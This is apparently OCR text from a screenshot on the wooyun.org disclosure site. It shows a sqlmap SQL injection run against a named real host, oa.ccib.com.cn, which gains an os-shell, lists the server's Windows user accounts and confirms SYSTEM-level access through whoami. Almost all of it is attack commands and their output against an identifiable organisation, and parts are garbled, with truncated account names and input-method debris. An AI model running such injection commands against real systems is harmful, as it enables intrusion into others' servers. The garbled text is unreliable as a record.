 cmd - sqlmap.py -u "http://oa.ccib.com.cn/NewRegisterDo.asp " --da...
cibiuser
[16:32:41] [INFO] retrieved: ccibniming ccib-websvr-admin
ebug
[16:32:41] [INFO] retrieved: Guest haitianoa
USR_CCIBWEBSRV
[16:32:41] [INFO] retrieved: IWAM_CCIBWEBSRV regret
UPPORT_388945a0
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
1 Administrator ASPNET
ccib-desktop ccibftp ccibiuser
ccibniming ccib-websvr-admin debug
Guest haitianoa IUSR_CCIBWEBSRV
IWAM_CCIBWEBSRV regret SUPPORT_388945a0
---
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[16:32:48] [INFO] the SQL query used returns 1 entries
[16:32:49] [INFO] retrieved: nt authority\\\\system
command standard output: 'nt authority\system'
os-shell>
搜狗拼音输入法 半 :
www.wooyun.org